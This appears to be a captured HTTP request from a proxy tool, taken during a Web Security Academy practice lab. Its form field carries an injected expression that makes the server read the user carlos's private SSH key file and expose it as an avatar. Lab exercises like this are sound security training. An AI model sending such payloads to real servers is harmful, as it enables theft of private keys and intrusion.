 Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab100b604c9351183398714004f0089.web-security-academy.net
3 Cookie: session=eMTJ9NK3zjR1aN0M0t3FB8t4DbZFA6J3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0ab100b604c9351183398714004f0089.web-security-academy.net
11 Referer:
https://0ab100b604c9351183398714004f0089.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/home/carlos/.ssh/id_rsa','image/png')&csrf=
HaelafwI1NfITABM99dUbiIGEmnnhPNq